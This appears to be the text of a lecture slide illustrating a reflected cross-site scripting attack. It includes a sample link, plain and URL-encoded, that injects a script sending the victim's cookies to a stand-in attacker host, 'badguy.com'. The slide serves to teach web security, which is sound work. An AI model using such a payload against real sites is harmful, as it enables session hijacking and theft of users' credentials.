 XSS (scenario)
1. You click a link like
http://vulnerable.com/?foo=<script>document.location='http://badguy.com/log.php?cookie='+document.cookie</script>
or, really,
http://vulnerable.com/?foo=%3Cscript%3Edocument.location%3D'http%3A%2F%2Fbadguy.com%2Flog.php
%3Fcookie%3D'%2Bdocument.cookie%3C%2Fscript%3E
2. vulnerable.com makes the mistake of
writing value of foo to its body
3. badguy.com gets your cookies!
19